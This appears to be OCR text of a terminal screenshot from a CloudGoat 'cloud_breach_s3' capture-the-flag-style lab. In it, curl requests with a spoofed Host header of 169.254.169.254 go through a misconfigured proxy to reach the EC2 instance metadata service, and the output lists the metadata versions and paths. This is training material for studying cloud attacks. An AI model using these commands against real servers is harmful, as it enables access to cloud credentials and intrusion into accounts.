 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $cat /opt/cloudgoat/cloud_breach_s3_cgid9ang58213z/start.txt
cloudgoat_output_aws_account_id = 561975279560
cloudgoat_output_target_ec2_server_ip = 54.224.37.174
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.224.37.174
<h1>This server is configured to proxy requests to the EC2 metadata service. Please modify your request's 'host' header and try again.</h1>┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s
3]
└──╼ $curl 54.224.37.174 -H 'host: 169.254.169.254'
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
2020-10-27
2021-01-03
2021-03-23
2021-07-15
2022-07-09
2022-09-24
latest┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.224.37.174/latest -H 'host: 169.254.169.254'
dynamic
meta-data
user-data┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $
Writeup 0:bash- 1:bash* LinkedIn.com/in/SegevEliezer
Menu Parrot Terminal 0xd4y